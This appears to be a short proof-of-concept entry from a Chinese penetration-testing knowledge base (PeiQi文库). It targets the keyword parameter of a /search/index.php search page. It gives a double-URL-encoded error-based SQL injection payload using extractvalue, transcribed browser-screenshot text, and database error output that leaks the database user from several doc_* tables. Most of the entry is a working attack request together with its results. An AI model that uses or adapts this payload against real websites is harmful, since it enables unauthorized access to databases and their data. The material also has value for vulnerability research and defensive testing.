 验证POC
1 /search/index.php?keyword=1%25%32%37%25%32%30%25%36%31%25%36%65%25%36%34%25%32%30%25%32%38%25%36%35%25%
不安全 /search/index.php?keyword=1%2527%2520%2561%256e%2564%2520%2528%2...
4 LF
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程 区块链 临时 应急响应中心 博
数据库错误: [XPATH syntax error: '~ @localhost~']
SELECT * FROM doc_product WHERE title LIKE '%1' and (extractvalue(1,concat(0x7e,(select user()),0x7e)))#%' OR content LIKE '%1' and (extractvalue(1,concat(0x7e,(select user()),0x7e)))#%' ORDER BY id DESC
数据库错误: [XPATH syntax error: '~ @localhost~']
SELECT * FROM doc_article WHERE title LIKE '%1' and (extractvalue(1,concat(0x7e,(select user()),0x7e)))#%' OR content LIKE '%1' and (extractvalue(1,concat(0x7e,(select user()),0x7e)))#%' ORDER BY id DESC
数据库错误: [XPATH syntax error: '~ @localhost~']
SELECT * FROM doc_list WHERE title LIKE '%1' and (extractvalue(1,concat(0x7e,(select user()),0x7e)))#%' OR content LIKE '%1' and (extractvalue(1,concat(0x7e,(select user()),0x7e)))#%' ORDER BY id DESC
PeiQi文库
其中payload为下列语句的二次Url编码
1 ' and (extractvalue(1,concat(0x7e,(select user()),0x7e)))#